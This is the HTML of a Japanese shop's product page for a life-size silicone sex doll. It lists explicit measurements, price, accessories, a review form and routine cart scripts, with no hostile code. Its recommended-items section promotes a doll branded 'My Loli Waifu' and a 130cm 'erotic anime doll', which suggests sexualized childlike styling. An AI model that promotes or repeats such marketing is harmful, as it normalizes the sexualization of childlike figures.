                
              </div>
            <div class="product-blocks blocks-bottom">  <div class="product_extra product_blocks product_blocks-bottom">
          <div class="product-extra-html product_extra-340">
                <h3 class="title module-title">支払方法</h3>
                <div class="block-body expand-block">
          <div class="block-wrapper">
            <div class="block-content ">
              <p><img src="https://www.dollshop.jp/image/catalog/Logo/zhifu.jpg" style="width: 560px;"><br></p>
                          </div>
          </div>
        </div>
      </div>
      </div>
</div>

            
          </div>
        </div>
      </div>

      
      <div class="product-blocks blocks-default">  <div class="tab-container product_extra product_tabs product_tabs-default">
    <div class="product_tabs-default-wrapper">    <ul class="nav nav-tabs">
              <li class="active">
                      <a href="#product_tabs-696d9aef8d0bc" data-toggle="tab">詳細情報</a>
                  </li>
              <li class="">
                      <a href="#product_tabs-696d9aef88d4a" data-toggle="tab">レビュー</a>
                  </li>
          </ul>
    </div>    <div class="tab-content">
              <div class="product-extra-description product_extra-331 tab-pane active" id="product_tabs-696d9aef8d0bc">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content ">
                <p><b style="font-family: Verdana; font-size: 14px;">紹介：</b><font face="Verdana"><br></font></p><p><font face="Verdana">製品名：シリコン SF 等身大ラブドール Celine</font></p><p><font face="Verdana">商品番号：Irontech-Doll-S13-159cm-F</font></p><p><font face="Verdana">重さ：&nbsp;46 kg = 101.4126 lb = 1622.6022 oz</font></p><p><font face="Verdana">カテゴリー：製造元 &gt; Irontech Doll（ｼﾘｺﾝ製） &gt; フルシリコン製 &gt;&nbsp;</font><span style="font-family: Verdana;">159cm F</span><font face="Verdana">カップ 46kg</font></p><p><font face="Verdana">ブランド:<a href="https://www.dollshop.jp/Irontech-doll">Irontech Doll</a></font></p><p><font face="Verdana"><span style="font-size: 14px; font-weight: 700;">無料デフォルト装備</span><span class="select_value" style="margin: 0px; font-size: 14px;">: EVO新骨格+M16ボルト+視線＆指関節可動+洗浄ポンプ、USBウォーマー、衣装、くし</span></font></p><p><font face="Verdana"><span style="font-size: 14px;">「シリコン SF 等身大ラブドール Celine 159cm Fカップ」は、未来的で官能的な愛の相手として登場。159cmの身長と魅力的なFカップのバストは、シリコン素材の質感が生み出すリアリティと共に、SFの世界から抜け出したような存在感を放っています。Celineは未来の技術とデザインが調和した<a href="https://www.dollshop.jp/">ラブドール</a>で、特にSF愛好者にとって理想的な選択肢です。彼女との時間は、官能的で未来的な新しい愛の体験をもたらします。高品質な製品で、贅沢なひとときをお楽しみください。</span></font><br></p><p><font face="Verdana"><span style="font-size: 14px;"><b>ご希望のヘッド:</b></span><br></font></p><p><img src="https://www.dollshop.jp/image/catalog/IRONTECH DOLL/S17-166-C/TOU.jpg" style="width: 800px;"><font face="Verdana"><span style="font-size: 14px;"><br></span></font></p><p><b style="font-family: Verdana; font-size: 14px;"><span style="font-size: 14px;">注意事項：</span></b><br></p><p><font face="Verdana"><span style="font-size: 14px;"><b>商品仕様：</b></span></font></p><p><font face="Verdana"><span style="font-size: 14px;">身長：159cm Fカップ、体重：44.8kg、肩幅：30cm、トップバスト：82cm、アンダーバスト：59cm、ウエスト：58cm、ヒップ：94cm 足のサイズ：21.5cm ヴァギナ：18cm アナル：：16cm,梱包サイズ:151*40*27CM</span></font></p><p><font face="Verdana"><span style="font-size: 14px;"><b>商品特徴：</b></span></font></p><p><font face="Verdana"><span style="font-size: 14px;">★以下のオプションを標準装備としております。</span></font></p><p><font face="Verdana"><span style="font-size: 14px;">①新骨格</span></font></p><p><font face="Verdana"><span style="font-size: 14px;">②ゲル胸（お胸が柔らか仕上げ加工あります）</span></font></p><p><font face="Verdana"><span style="font-size: 14px;">③視線移動＆指関節可動　</span></font></p><p><font face="Verdana"><span style="font-size: 14px;">④睫毛と眉毛植毛あり</span></font></p><p><font face="Verdana"><span style="font-size: 14px;">シリコン原材料を採用。安全性と耐久性は抜群、柔らかくその弾力性は人肌そのもの。新骨格を採用し、通常骨格と比べて可動範囲が広くポージングの表現が格段に広がります。</span></font></p><p><font face="Verdana"><span style="font-size: 14px;">付属品はウィッグ３点、洗浄ポンプ1点、USBウォーマー1点、ランダム衣装1点、綿手1点、くし1点、毛布1点。</span></font></p><p><font face="Verdana"><span style="font-size: 14px;"><b>配送納期について</b></span></font></p><p><font face="Verdana"><span style="font-size: 14px;">FedEx/佐川急便をご利用頂けます。</span></font></p><p><font face="Verdana"><span style="font-size: 14px;">営業所止め可能、時間帯指定可能です。&nbsp;&nbsp;</span></font></p><p><font face="Verdana"><span style="font-size: 14px;">製造からお届けまでの日数：25-30日程。</span></font></p>
                              </div>
            </div>
          </div>
        </div>
              <div class="product-extra-reviews product_extra-328 tab-pane" id="product_tabs-696d9aef88d4a">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content ">
                <form class="form-horizontal" id="form-review">
  <div id="review"></div>
  <h4>レビューを書く</h4>
        <div class="form-group required">
      <label class="col-sm-2 control-label" for="input-name">お名前 (こちらに入力されたお名前が表示されます) :</label>
      <div class="col-sm-10">
        <input type="text" name="name" value="" id="input-name" class="form-control" />
      </div>
    </div>
    <div class="form-group required">
      <label class="col-sm-2 control-label" for="input-review">レビュー内容:</label>
      <div class="col-sm-10">
        <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
        <div class="help-block"><span style="color: #FF0000;">注意:</span> HTMLタグは使用できません!</div>
      </div>
    </div>
    <div class="form-group required">
      <label class="col-sm-2 control-label">評価:</label>

      <div class="col-sm-10 rate">
        <span>悪い</span>
        <input type="radio" name="rating" value="1" aria-label="1" />

        <input type="radio" name="rating" value="2" aria-label="2" />

        <input type="radio" name="rating" value="3" aria-label="3" />

        <input type="radio" name="rating" value="4" aria-label="4" />

        <input type="radio" name="rating" value="5" aria-label="5" />
        <span>良い</span>
      </div>
    </div>
    
    <div class="buttons clearfix">
      <div class="pull-right">
        <button type="button" id="button-review" data-loading-text="ロード中..." class="btn btn-primary">続ける</button>
      </div>
    </div>
    </form>

                              </div>
            </div>
          </div>
        </div>
          </div>
  </div>
</div>

            </div>
    </div>
</div>
<script>
  // calculate vertical images height
  (function () {
    const $img = document.querySelector('.direction-vertical .main-image .swiper-slide img');
    const $ad = document.querySelector('.direction-vertical .additional-images');

    if ($img && $ad) {
      $ad.style.height = $img.offsetHeight + 'px';
    }
  })();
</script>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - $('header').height() - 20 }, 'slow');
        } catch (e) {
        }
			}

			if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=2094');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=2094',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $review.closest('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - $('header').height() - 20
      }, 200);
    }
  });

  $('#read-more-desc').on('click', function () {
    var $desc = $('.product-extra-description');
    if ($desc.length) {
      $('a[href="#' + $desc.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $desc.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $desc.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $desc.find('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $desc.offset().top - $('header').height() - 20
      }, 200);
    }
  });
});
//--></script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.dollshop.jp\/","name":"dollshop.com","description":"DOLLSHOP \u8c4a\u5bcc\u306a\u9ad8\u7d1a\u30e9\u30d6\u30c9\u30fc\u30eb\u54c1\u63c3\u3048\u3001\u30ab\u30b9\u30bf\u30de\u30a4\u30ba\u306e\u3054\u76f8\u8ac7\u3092\u627f\u308a\u307e\u3059\u3002\u54c1\u8cea\u304c\u4fdd\u8a3c\u3067\u304d\u3001\u65e5\u672c\u5168\u56fd\u9001\u6599\u7121\u6599\u3067\u3059\u3002\u30d7\u30e9\u30a4\u30d0\u30b7\u30fc\u3068\u914d\u9001\u306e\u4fdd\u8b77\u306b\u3082\u914d\u616e\u3057\u3001\u500b\u4eba\u60c5\u5831\u3092\u614e\u91cd\u306b\u53d6\u308a\u6271\u3046\u30c9\u30fc\u30eb\u30b7\u30e7\u30c3\u30d7\u3067\u3059\u3002","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.dollshop.jp\/search.html?search={search}","query-input":"required name=search"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/www.dollshop.jp\/","logo":"https:\/\/www.dollshop.jp\/image\/cache\/catalog\/Logo\/dollshoplogo-994x306.jpg.webp"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.dollshop.jp\/","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.dollshop.jp\/silicone-sf-life-size-love-doll-celine-159cm-f-cup","name":"DOLLSHOP \u30b7\u30ea\u30b3\u30f3 SF \u7b49\u8eab\u5927\u30e9\u30d6\u30c9\u30fc\u30eb Celine 159cm F\u30ab\u30c3\u30d7 S13\u30d8\u30c3\u30c9\u5857\u88c5\u52a0\u5de5\u3042\u308a \u7709\u6bdb\u3068\u776b\u6bdb\u690d\u6bdb\u52a0\u5de5\u3042\u308a"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"DOLLSHOP \u30b7\u30ea\u30b3\u30f3 SF \u7b49\u8eab\u5927\u30e9\u30d6\u30c9\u30fc\u30eb Celine 159cm F\u30ab\u30c3\u30d7 S13\u30d8\u30c3\u30c9\u5857\u88c5\u52a0\u5de5\u3042\u308a \u7709\u6bdb\u3068\u776b\u6bdb\u690d\u6bdb\u52a0\u5de5\u3042\u308a","image":"https:\/\/www.dollshop.jp\/image\/cache\/catalog\/IRONTECH%20DOLL\/S13-159cm-F\/LW3A2344-1000x1500.jpg.webp","description":"\u7d39\u4ecb\uff1a\u88fd\u54c1\u540d\uff1a\u30b7\u30ea\u30b3\u30f3 SF \u7b49\u8eab\u5927\u30e9\u30d6\u30c9\u30fc\u30eb Celine\u5546\u54c1\u756a\u53f7\uff1aIrontech-Doll-S13-159cm-F\u91cd\u3055\uff1a&nbsp;46 kg = 101.4126 lb = 1622.6022 oz\u30ab\u30c6\u30b4\u30ea\u30fc\uff1a\u88fd\u9020\u5143 &gt; Irontech Doll\uff08\uff7c\uff98\uff7a\uff9d\u88fd\uff09 &gt; \u30d5\u30eb\u30b7\u30ea\u30b3\u30f3\u88fd &gt;&nbsp;159cm F\u30ab\u30c3\u30d7 46kg\u30d6\u30e9\u30f3\u30c9:Irontech Doll\u7121\u6599\u30c7\u30d5\u30a9\u30eb\u30c8\u88c5\u5099: EVO\u65b0\u9aa8\u683c+M16\u30dc\u30eb\u30c8+\u8996\u7dda\uff06\u6307\u95a2\u7bc0\u53ef\u52d5+\u6d17\u6d44\u30dd\u30f3\u30d7\u3001USB\u30a6\u30a9\u30fc\u30de\u30fc\u3001\u8863\u88c5\u3001\u304f\u3057\u300c\u30b7\u30ea\u30b3\u30f3 SF \u7b49\u8eab\u5927\u30e9\u30d6\u30c9\u30fc\u30eb Celine 159cm F\u30ab\u30c3\u30d7\u300d\u306f\u3001\u672a\u6765\u7684\u3067\u5b98\u80fd\u7684\u306a\u611b\u306e\u76f8\u624b\u3068","sku":"","mpn":"S13-159cm-F","model":"Irontech-Doll-S13-159cm-F","offers":{"@type":"Offer","priceCurrency":"JPY","price":"305000.00","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"dollshop.com"},"priceValidUntil":"2027-01-19","url":"https:\/\/www.dollshop.jp\/silicone-sf-life-size-love-doll-celine-159cm-f-cup"}}</script>
<script type="text/javascript">
$(document).ready(function() {
var images = '';
var or_image = $("#product_image").attr('src');
$(".radios").mouseover(function(){
images = $(this).find('img').attr('data-image-big');
$("#product_image").attr("src",images);
});
$(".radios").mouseout(function(){
$("#product_image").attr("src",or_image);
});
});
//--></script>

<div id="bottom" class="bottom bottom-row">
      <div class="grid-rows single-item">
              <div class="grid-row grid-row-bottom-2">
                <div class="row-bg"></div>
                <div class="grid-cols-wrapper">
          <div class="grid-cols ">
                          <div class="grid-col grid-col-bottom-2-1">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-bottom-2-1-1">
                      <div class="module module-products module-products-307  module-products-grid">
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/products/edit/307"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Product Page - Same Category / Same Brand"></em></button>
    <div class="module-body">
                      <div class="tab-container">
        <ul class="nav nav-tabs">
                      <li class="tab-1 active">
                              <a href="#products-694a3be947276-tab-1" data-toggle="tab">最近チェックしたアイテム</a>
                          </li>
                  </ul>
        <div class="tab-content">
                                                    <div class="module-item module-item-1  tab-pane active" id="products-694a3be947276-tab-1">
                          <div class="product-grid no-scroll ipr-grid">
                <div class="product-layout has-extra-button" data-product-id="2094">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/silicone-sf-life-size-love-doll-celine-159cm-f-cup" class="product-img has-second-image" title="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2344-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2344-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2344-576x864.jpg.webp 2x"  width="288" height="432" alt="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" title="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2407-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2407-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2407-576x864.jpg.webp 2x"  width="288" height="432" alt="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" title="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/silicone-sf-life-size-love-doll-celine-159cm-f-cup">DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり</a></div>
        
                <div class="description">紹介：製品名：シリコン SF 等身大ラブドール Celine商品番号：Irontech-Doll-S13-159cm-F重さ：&nbsp;46 kg = 101.4126 lb = 1622.6022 ozカテゴリー：製造元 &gt; Irontech Doll（ｼﾘｺﾝ製） &gt; フルシリコン..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">305,000円</span>
                          </div>
                          <span class="price-tax">税別:305,000円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-696d9aef9b37a">DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり</label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-696d9aef9b37a" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="2094"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('2094', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('2094', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="2094" data-product_url="https://www.dollshop.jp/silicone-sf-life-size-love-doll-celine-159cm-f-cup"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>

          </div>
  
                </div>
                                            </div>
      </div>
              </div>
</div>

                    </div>
                                  </div>
              </div>
                          <div class="grid-col grid-col-bottom-2-2">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-bottom-2-2-1">
                      <div class="module module-products module-products-262  module-products-grid carousel-mode">
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/products/edit/262"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Product Page - Related / Also Bought"></em></button>
    <div class="module-body">
                      <div class="tab-container">
        <ul class="nav nav-tabs">
                      <li class="tab-1 active">
                              <a href="#products-694a3be94f7f9-tab-1" data-toggle="tab">あなたにオススメのアイテム</a>
                          </li>
                  </ul>
        <div class="tab-content">
                                                    <div class="module-item module-item-1  tab-pane active" id="products-694a3be94f7f9-tab-1">
                          <div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"470":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":800,"autoplay":false,"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper product-grid ipr-grid">
            <div class="product-layout has-extra-button swiper-slide" data-product-id="666">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/index.php?route=product/product&amp;product_id=666" class="product-img has-second-image" title="MLW 高額 ラブドール 結菜 フルシリコン製 148cm Bカップ メイク選択可能">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20结菜yuna/mlw148b-jiecaiyuna-1-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20结菜yuna/mlw148b-jiecaiyuna-1-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20结菜yuna/mlw148b-jiecaiyuna-1-576x864.jpg.webp 2x"  width="288" height="432" alt="MLW 高額 ラブドール 結菜 フルシリコン製 148cm Bカップ メイク選択可能" title="MLW 高額 ラブドール 結菜 フルシリコン製 148cm Bカップ メイク選択可能" class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20结菜yuna/mlw148b-jiecaiyuna-6-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20结菜yuna/mlw148b-jiecaiyuna-6-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20结菜yuna/mlw148b-jiecaiyuna-6-576x864.jpg.webp 2x"  width="288" height="432" alt="MLW 高額 ラブドール 結菜 フルシリコン製 148cm Bカップ メイク選択可能" title="MLW 高額 ラブドール 結菜 フルシリコン製 148cm Bカップ メイク選択可能" class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/index.php?route=product/product&amp;product_id=666">MLW 高額 ラブドール 結菜 フルシリコン製 148cm Bカップ メイク選択可能</a></div>
        
                <div class="description">製品名：MLW 高額 ラブドール 結菜 フルシリコン製 148cm Bカップ メイク選択可能商品番号：MLW-#YUNA1-148-B重さ：27 kg = 59.5248 lb = 952.3970 ozブランド: My Loli Waifu&gt; 148cm Bカップタッグ：MLW 高額 ラブド..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">265,000円</span>
                          </div>
                          <span class="price-tax">税別:265,000円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-696d9aef9c742">MLW 高額 ラブドール 結菜 フルシリコン製 148cm Bカップ メイク選択可能</label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-696d9aef9c742" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="666"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('666', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('666', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="666" data-product_url="https://www.dollshop.jp/index.php?route=product/product&amp;product_id=666"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
  <div class="product-layout has-extra-button swiper-slide" data-product-id="2051">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/erotic-anime-doll-new-mozu-komirai-130cm" class="product-img has-second-image" title="DOLLSHOP エロ アニメドール 新作 MOZU小未来 130cm シリコンヘッド+TPE製ボディ">
            <div>
